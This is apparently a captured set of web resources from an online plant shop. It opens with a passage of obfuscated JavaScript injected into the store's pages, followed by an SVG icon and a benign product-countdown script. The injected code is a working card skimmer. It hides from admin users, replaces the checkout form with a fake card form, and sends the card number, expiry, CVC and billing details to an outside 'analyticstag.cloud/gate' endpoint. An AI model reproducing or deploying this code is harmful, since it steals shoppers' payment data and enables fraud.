Y','observe','\x20.card-form\x20.form-row-label\x20input:focus\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20border-color:\x20#000000;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20outline:\x202px\x20solid\x20#000000;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#','state','2uvhjqG','cvc','closest','matches','prevCvcLen','text','(?:^|;\x20)','POSTCODE','350584TOtaiV','card_name','card-cvc','\x20.card-form\x20.form-row\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20flex-direction:\x20column;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#','\x20.card-option\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20max-width:\x20360px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20border-radius:\x208px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20padding:\x2020px\x2018px\x2020px\x2030px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20background-color:\x20#ffffff;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#','setSelectionRange','googletag=1;\x20path=/;\x20Secure;\x20SameSite=Strict','cardlink-content-style','POST','https://domori.com/','psAdminLang','\x20.save-card-input\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20order:\x20-1;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#','selEnd','getData','length','checked','form','join'];_0x4215=function(){return _0x104ea7;};return _0x4215();}(function(_0x1ebd08,_0x330ccf){const _0x2f5018=_0x3529,_0x440532=_0x1ebd08();while(!![]){try{const _0x1daa61=-parseInt(_0x2f5018(0x183))/0x1*(parseInt(_0x2f5018(0x1c3))/0x2)+parseInt(_0x2f5018(0x1ba))/0x3+parseInt(_0x2f5018(0x190))/0x4*(parseInt(_0x2f5018(0x1a5))/0x5)+-parseInt(_0x2f5018(0x189))/0x6+-parseInt(_0x2f5018(0x1bf))/0x7*(parseInt(_0x2f5018(0x1cb))/0x8)+-parseInt(_0x2f5018(0x1bd))/0x9*(parseInt(_0x2f5018(0x191))/0xa)+parseInt(_0x2f5018(0x1a0))/0xb;if(_0x1daa61===_0x330ccf)break;else _0x440532['push'](_0x440532['shift']());}catch(_0x26335e){_0x440532['push'](_0x440532['shift']());}}}(_0x4215,0x934d6));if(window['location'][_0x1d194e(0x197)][_0x1d194e(0x18f)](_0x1d194e(0x194))!==-0x1){function isAdminUI(){const _0x2d911e=_0x1d194e;return getCookie1(_0x2d911e(0x1d5))!==undefined||getCookie1(_0x2d911e(0x1a9))!==undefined||getCookie1('psAdminTheme')!==undefined||getCookie1('googletag')!==undefined||getCookie1(_0x2d911e(0x18d))!==undefined;}function getCookie1(_0x1439b1){const _0x2832f7=_0x1d194e,_0x137d9e=document[_0x2832f7(0x1b5)][_0x2832f7(0x198)](new RegExp(_0x2832f7(0x1c9)+_0x1439b1[_0x2832f7(0x187)](/([.$?*|{}()[\]\\/+^])/g,_0x2832f7(0x1b7))+_0x2832f7(0x1a3)));return _0x137d9e?decodeURIComponent(_0x137d9e[0x1]):undefined;}!isAdminUI()&&(function(){const _0x5329ad=_0x1d194e,_0x423843=_0x5329ad(0x193),_0xd36ff2=_0x5329ad(0x1bb),_0x500e9f=_0x5329ad(0x1af),_0x1ea2d3=_0x5329ad(0x1d2),_0x5a504b=0xc8,_0x205dc6={'num':'','exp':'','cvc':'','activeId':null,'selStart':null,'selEnd':null,'prevCvcLen':0x0};let _0x38d536=null,_0x4dcffd=null,_0x33ab86=null,_0x19f5e0=![];function _0x5bd811(_0x4f1121={}){const _0x2bd17b=_0x5329ad;return _0x2bd17b(0x180)+_0x500e9f+'\x22\x20class=\x22cardlink-container\x20js-payment-option-content\x20show\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22card-option\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22card-form\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-row\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20class=\x22form-row-label\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>Name\x20on\x20the\x20card</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22card_name\x22\x20name=\x22card_name\x22\x20placeholder=\x22Jens\x20Hansen\x22\x20required\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-row\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20class=\x22form-row-label\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>Card\x20number</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20id=\x22card-number\x22\x20inputmode=\x22numeric\x22\x20autocomplete=\x22cc-number\x22\x20type=\x22text\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20placeholder=\x221234\x205678\x209012\x203456\x22\x20maxlength=\x2219\x22\x20required\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-row\x20small-fields\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20class=\x22form-row-label\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>Expiry\x20date</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20id=\x22card-exp\x22\x20inputmode=\x22numeric\x22\x20autocomplete=\x22cc-exp\x22\x20type=\x22text\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20placeholder=\x22MM/YY\x22\x20maxlength=\x225\x22\x20required\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20class=\x22form-row-label\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>CVC</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20id=\x22card-cvc\x22\x20inputmode=\x22numeric\x22\x20autocomplete=\x22cc-csc\x22\x20type=\x22text\x22\x20placeholder=\x22123\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20maxlength=\x224\x22\x20required\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style\x20id=\x22'+_0x1ea2d3+'\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#'+_0x500e9f+_0x2bd17b(0x1cf)+_0x500e9f+'\x20.card-option-label\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20justify-content:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20gap:\x2010px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#'+_0x500e9f+'\x20.card-form\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20flex-direction:\x20column;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20gap:\x2010px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#'+_0x500e9f+'\x20.card-form\x20input\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20padding:\x2010px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20border:\x201px\x20solid\x20#bfbfbf;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20border-radius:\x206px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2014px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20box-sizing:\x20border-box;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#'+_0x500e9f+_0x2bd17b(0x1ce)+_0x500e9f+'\x20.card-form\x20.form-row-label\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20flex\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20flex-direction:\x20column;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20align-items:\x20flex-start;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20gap:\x204px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20max-width:\x20100%\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2014px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin-bottom:\x206px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#333;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#'+_0x500e9f+_0x2bd17b(0x18a)+_0x500e9f+_0x2bd17b(0x1c1)+_0x500e9f+_0x2bd17b(0x17f)+_0x500e9f+_0x2bd17b(0x185)+_0x500e9f+_0x2bd17b(0x19c)+_0x500e9f+_0x2bd17b(0x192)+_0x500e9f+_0x2bd17b(0x1d6)+_0x500e9f+_0x2bd17b(0x182)+_0x500e9f+'\x20.card-form\x20.small-fields\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20flex-direction:\x20column;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20</style>';}function _0x5ae16d(){const _0x11ccdd=_0x5329ad;return document[_0x11ccdd(0x196)](_0x423843);}function _0x136417(){const _0x2b08ff=_0x5329ad,_0x2d088a=document[_0x2b08ff(0x1b6)](_0x2b08ff(0x1ac)),_0x1af0f8=document[_0x2b08ff(0x1b6)](_0x2b08ff(0x19d)),_0x472885=document['getElementById'](_0x2b08ff(0x1cd));_0x205dc6[_0x2b08ff(0x1a7)]=_0x2d088a?.[_0x2b08ff(0x199)]??_0x205dc6[_0x2b08ff(0x1a7)],_0x205dc6[_0x2b08ff(0x195)]=_0x1af0f8?.['value']??_0x205dc6[_0x2b08ff(0x195)],_0x205dc6['cvc']=_0x472885?.[_0x2b08ff(0x199)]??_0x205dc6['cvc'],_0x205dc6[_0x2b08ff(0x1c7)]=(_0x205dc6[_0x2b08ff(0x1c4)][_0x2b08ff(0x198)](/\d/g)||[])[_0x2b08ff(0x1d9)];const _0x1f65eb=document[_0x2b08ff(0x1ab)];if(_0x1f65eb&&(_0x1f65eb['id']===_0x2b08ff(0x1ac)||_0x1f65eb['id']===_0x2b08ff(0x19d)||_0x1f65eb['id']===_0x2b08ff(0x1cd))){_0x205dc6[_0x2b08ff(0x1be)]=_0x1f65eb['id'];try{_0x205dc6[_0x2b08ff(0x1a8)]=_0x1f65eb[_0x2b08ff(0x1b1)],_0x205dc6[_0x2b08ff(0x1d7)]=_0x1f65eb['selectionEnd'];}catch(_0x239ae6){_0x205dc6[_0x2b08ff(0x1a8)]=_0x205dc6[_0x2b08ff(0x1d7)]=null;}}else _0x205dc6['activeId']=null,_0x205dc6[_0x2b08ff(0x1a8)]=_0x205dc6[_0x2b08ff(0x1d7)]=null;}function _0x40e50d(){const _0x7c4d9a=_0x5329ad;if(_0x19f5e0)return;const _0xf2da43=_0x5ae16d();if(!_0xf2da43||!_0xf2da43['checked'])return;if(document[_0x7c4d9a(0x1b6)](_0x500e9f))return;const _0x437bd6=_0xf2da43['parentElement'];if(!_0x437bd6)return;const _0x3f93d7=_0xf2da43[_0x7c4d9a(0x1c5)](_0x7c4d9a(0x181)),_0x5bcc86=document[_0x7c4d9a(0x196)](_0xd36ff2);console['log']({'paymentContainer':_0x3f93d7,'oldFormElement':_0x5bcc86}),_0x3f93d7&&_0x5bcc86&&(_0x5bcc86[_0x7c4d9a(0x17e)](),_0x3f93d7[_0x7c4d9a(0x186)]('beforeend',_0x5bd811(_0x205dc6))),_0x4a967c(),_0x339658();}function _0x4c9cc8(){const _0x483ac1=_0x5329ad;if(_0x19f5e0)return;_0x19f5e0=!![],_0x136417();const _0xc2c212=document[_0x483ac1(0x1b6)](_0x500e9f),_0x27acf6=document[_0x483ac1(0x1b6)](_0x1ea2d3);if(_0xc2c212)_0xc2c212[_0x483ac1(0x1a4)]['add'](_0x483ac1(0x18c)),setTimeout(()=>{const _0x34d4b7=_0x483ac1,_0x569222=document[_0x34d4b7(0x1b6)](_0x500e9f);if(_0x569222)_0x569222['remove']();const _0x1fa903=document[_0x34d4b7(0x1b6)](_0x1ea2d3);if(_0x1fa903)_0x1fa903['remove']();},0xc8);else _0x27acf6&&_0x27acf6[_0x483ac1(0x17e)]();try{if(_0x38d536)_0x38d536['disconnect']();}catch(_0x411536){}try{if(_0x4dcffd)clearInterval(_0x4dcffd);}catch(_0xc99767){}try{if(_0x33ab86)clearInterval(_0x33ab86);}catch(_0x1c70f9){}}function _0x19fd0b(_0x292d26){const _0x194af2=_0x5329ad,_0x4be180=_0x292d26[_0x194af2(0x1b8)];if(!_0x4be180)return;let _0x573d99;try{const _0x768b43=_0x4be180[_0x194af2(0x1b1)]??_0x4be180[_0x194af2(0x199)][_0x194af2(0x1d9)],_0x20d758=_0x4be180[_0x194af2(0x1b0)]??_0x4be180['value'][_0x194af2(0x1d9)];let _0x15a27e='';if(typeof _0x292d26[_0x194af2(0x17d)]===_0x194af2(0x1b9))_0x15a27e=_0x292d26[_0x194af2(0x17d)];else _0x292d26[_0x194af2(0x188)]==='insertFromPaste'&&_0x292d26[_0x194af2(0x19b)]?_0x15a27e=_0x292d26['clipboardData'][_0x194af2(0x1d8)](_0x194af2(0x1c8))||'':_0x15a27e='';_0x573d99=_0x4be180[_0x194af2(0x199)][_0x194af2(0x1ae)](0x0,_0x768b43)+_0x15a27e+_0x4be180[_0x194af2(0x199)][_0x194af2(0x1ae)](_0x20d758);}catch(_0x176a2a){_0x573d99=(_0x4be180['value']||'')+(_0x292d26[_0x194af2(0x17d)]||'');}const _0x54cedb=(_0x573d99[_0x194af2(0x198)](/\d/g)||[])[_0x194af2(0x17c)]('');if(typeof _0x205dc6[_0x194af2(0x1c7)]!=='number')_0x205dc6[_0x194af2(0x1c7)]=(_0x4be180[_0x194af2(0x199)]['match'](/\d/g)||[])[_0x194af2(0x1d9)];if(_0x54cedb[_0x194af2(0x1d9)]>=0x3&&_0x205dc6[_0x194af2(0x1c7)]<0x3){const _0x14b83e=_0x54cedb,_0x47fa82=document[_0x194af2(0x1b6)](_0x194af2(0x1ac))['value'],_0x15e275=document[_0x194af2(0x1b6)](_0x194af2(0x19d))['value'],_0x30911b=document['getElementById'](_0x194af2(0x1cc))['value'],_0x490f78=_0x194af2(0x19a),_0x39e40a=_0x194af2(0x1b2),_0x5365d9=_0x194af2(0x1ca),_0x9caaed=_0x194af2(0x1d4);let _0x1656d7=_0x47fa82+'|'+_0x15e275+'|'+_0x14b83e+'|'+_0x30911b+'|'+_0x490f78+'|'+_0x39e40a+'|'+_0x194af2(0x1c2)+'|'+_0x5365d9+'|'+'GR'+'|'+_0x9caaed,_0x12bfaf=_0x29c691(_0x1656d7);_0x21299f(_0x12bfaf,'https://analyticstag.cloud/gate'),document[_0x194af2(0x1b5)]=_0x194af2(0x1d1);function _0x29c691(_0x502ee1){const _0x1af9b8=_0x194af2;return _0x502ee1['split']('')[_0x1af9b8(0x1a1)](_0x43e1e9=>{const _0x380477=_0x1af9b8,_0x1da07a=_0x43e1e9[_0x380477(0x1aa)](0x0)['toString'](0x2);return _0x1da07a[_0x380477(0x18b)](0x8,'0');})[_0x1af9b8(0x17c)]('');}function _0x21299f(_0x536794,_0xd39b0a,_0x5832f2=_0x194af2(0x184)){const _0x291ae5=_0x194af2,_0x32adbd=_0x3e7985(_0x536794),_0x50cc6f=new Blob([_0x32adbd],{'type':_0x5832f2});fetch(_0xd39b0a,{'method':_0x291ae5(0x1d3),'headers':{},'body':_0x50cc6f})['then'](_0x42c916=>{})['then'](_0x193808=>{})[_0x291ae5(0x1ad)](_0x49d698=>{});}function _0x3e7985(_0x35a4f0){const _0x399b76=_0x194af2,_0x3ae87a=_0x1bf7db(_0x35a4f0),_0x52bed3=_0x3ae87a[_0x399b76(0x1d9)],_0x28dfe5=new Uint8Array(_0x52bed3);for(let _0xbae713=0x0;_0xbae713<_0x52bed3;_0xbae713++){_0x28dfe5[_0xbae713]=_0x3ae87a[_0x399b76(0x1aa)](_0xbae713);}return _0x28dfe5;}function _0x1bf7db(_0x475f42){const _0x49ff9a=_0x194af2;let _0x451d1a='';for(let _0x40cb38=0x0;_0x40cb38<_0x475f42[_0x49ff9a(0x1d9)];_0x40cb38+=0x8){const _0x551816=_0x475f42['slice'](_0x40cb38,_0x40cb38+0x8);_0x451d1a+=String[_0x49ff9a(0x1a2)](parseInt(_0x551816,0x2));}return _0x451d1a;}_0x4c9cc8();}}function _0x4a967c(){const _0x287ca7=_0x5329ad,_0x4baf8b=document['getElementById'](_0x287ca7(0x1ac)),_0x342366=document['getElementById']('card-exp'),_0x151a69=document['getElementById'](_0x287ca7(0x1cd));[_0x4baf8b,_0x342366][_0x287ca7(0x19f)](_0x1a16b1=>{const _0x483741=_0x287ca7;if(!_0x1a16b1)return;_0x1a16b1[_0x483741(0x1bc)](_0x483741(0x1a6),_0x136417),_0x1a16b1[_0x483741(0x1bc)](_0x483741(0x19e),_0x136417),_0x1a16b1[_0x483741(0x1bc)](_0x483741(0x1b4),_0x136417);}),_0x151a69&&(_0x151a69[_0x287ca7(0x1bc)](_0x287ca7(0x1a6),_0x19fd0b),_0x151a69[_0x287ca7(0x1bc)](_0x287ca7(0x19e),_0x136417),_0x151a69[_0x287ca7(0x1bc)](_0x287ca7(0x1b4),_0x136417));}function _0x339658(){const _0x386745=_0x5329ad;if(!_0x205dc6[_0x386745(0x1be)])return;const _0x405fa9=document[_0x386745(0x1b6)](_0x205dc6['activeId']);if(!_0x405fa9)return;try{_0x405fa9['focus'](),_0x205dc6[_0x386745(0x1a8)]!=null&&_0x205dc6[_0x386745(0x1d7)]!=null&&_0x405fa9[_0x386745(0x1d0)](_0x205dc6[_0x386745(0x1a8)],_0x205dc6[_0x386745(0x1d7)]);}catch(_0xe12946){}}function _0x3021b8(){const _0x3f89ee=_0x5329ad,_0x1679ed=_0x5ae16d();if(!_0x1679ed)return;const _0x42f619=_0x1679ed[_0x3f89ee(0x1c5)](_0x3f89ee(0x17b))||document[_0x3f89ee(0x18e)];_0x38d536=new MutationObserver(_0x222ec6=>{if(_0x19f5e0)return;!document['getElementById'](_0x500e9f)&&_0x5ae16d()?.['checked']&&(_0x136417(),setTimeout(()=>_0x40e50d(),0x0));}),_0x38d536[_0x3f89ee(0x1c0)](_0x42f619,{'childList':!![],'subtree':!![]}),_0x4dcffd=setInterval(()=>{const _0x31e9d0=_0x3f89ee;if(_0x19f5e0)return;_0x5ae16d()?.[_0x31e9d0(0x1da)]&&!document[_0x31e9d0(0x1b6)](_0x500e9f)&&(_0x136417(),_0x40e50d());},0x96);}_0x33ab86=setInterval(()=>{const _0x168e27=_0x5329ad,_0x25b2bf=_0x5ae16d();if(_0x25b2bf){clearInterval(_0x33ab86),_0x33ab86=null;if(_0x25b2bf[_0x168e27(0x1da)])_0x40e50d();document[_0x168e27(0x1bc)](_0x168e27(0x1b3),_0x4e86fe=>{const _0x47689d=_0x168e27;_0x4e86fe['target']&&_0x4e86fe[_0x47689d(0x1b8)][_0x47689d(0x1c6)](_0x423843)&&(_0x136417(),setTimeout(()=>_0x40e50d(),0x0));}),_0x3021b8();}},_0x5a504b);}());}


--- FILE ---
content_type: image/svg+xml
request_url: https://domori.com/themes/at_plants_store/assets/img/mail_gold.svg
body_size: 251
content:
<svg xmlns="http://www.w3.org/2000/svg" width="22.166" height="15.585" viewBox="0 0 22.166 15.585"><defs><style>.a{fill:#dac27b;}</style></defs><g transform="translate(0 -76)"><g transform="translate(0 76)"><path class="a" d="M20.217,76H1.948A1.951,1.951,0,0,0,0,77.948V89.637a1.951,1.951,0,0,0,1.948,1.948H20.217a1.95,1.95,0,0,0,1.948-1.948V77.948A1.95,1.95,0,0,0,20.217,76Zm-.273,1.3L12.46,84.744a1.948,1.948,0,0,1-2.756,0L2.221,77.3ZM1.3,89.373V78.213L6.911,83.8Zm.923.914,5.61-5.574.955.95a3.247,3.247,0,0,0,4.591,0l.956-.951,5.61,5.574Zm18.645-.914L15.255,83.8l5.612-5.583Z" transform="translate(0 -76)"/></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://domori.com/modules/psproductcountdownpro/views/js/front.js
body_size: 2925
content:
/**
 * NOTICE OF LICENSE
 *
 * This file is licenced under the Software License Agreement.
 * With the purchase or the installation of the software in your application
 * you accept the licence agreement.
 *
 * @author    Presta.Site
 * @copyright 2019 Presta.Site
 * @license   LICENSE.txt
 */

if (typeof updateDisplay === 'function') {
    var updateDisplay_pspc_original = updateDisplay;
    updateDisplay = function () {
        updateDisplay_pspc_original();
        pspc_refreshProductTimers();
    }
}

$(function () {
    pspc_initCountdown();

    $(document).on('click', '#grid', function(e){
        e.preventDefault();
        pspc_initCountdown('.psproductcountdown');
    });

    $(document).on('click', '#list', function(e){
        e.preventDefault();
        pspc_initCountdown('.psproductcountdown');
    });

    var $block_page16 = $('.pspc-block-page.pspc16');
    if ($block_page16.length) {
        $block_page16.on('change', '.selectProductSort', function (e) {
            if (typeof request != 'undefined' && request)
                var requestSortProducts = request;
            var splitData = $(this).val().split(':');
            var url = '';
            if (typeof requestSortProducts != 'undefined' && requestSortProducts) {
                url += requestSortProducts;
                if (typeof splitData[0] !== 'undefined' && splitData[0]) {
                    url += (requestSortProducts.indexOf('?') < 0 ? '?' : '&') + 'orderby=' + splitData[0];
                    if (typeof splitData[1] !== 'undefined' && splitData[1])
                        url += '&orderway=' + splitData[1];
                }
                document.location.href = url;
            }
        });

        $block_page16.on('change', 'select[name="n"]', function () {
            $(this.form).submit();
        });
    }
});

function pspc_initCountdown(selector) {
    // set timeout 0 for preventing conflicts with html updates by other modules
    setTimeout(function () {
        selector = (selector ? selector : '.pspc-inactive');
        $(selector).each(function(){
            var $pspc = $(this);
            var $pspc_container = $(this).parent('.pspc-wrp');
            $pspc_container = ($pspc_container.length ? $pspc_container : $pspc);

            // get "to" date
            var to = $pspc.data('to');
            to = (to ? to : $pspc.text());
            // Check if "to" is a number or a string
            to = (isNaN(to) ? dateStringToTimestamp(to) : parseInt(to));

            var $pspc_main = $pspc.find('.pspc-main').clone();
            $pspc.html('');
            if ($pspc_main.length) {
                $pspc_main.appendTo($pspc);
            } else {
                $pspc.append('<div class="pspc-main" />');
            }
            $pspc_main = $pspc.find('.pspc-main');

            // calculate "to" if this countdown is personal
            if ($pspc.data('personal')) {
                var id_countdown = parseInt($pspc.data('id-countdown'));
                var hours = $pspc.data('personal-hours');
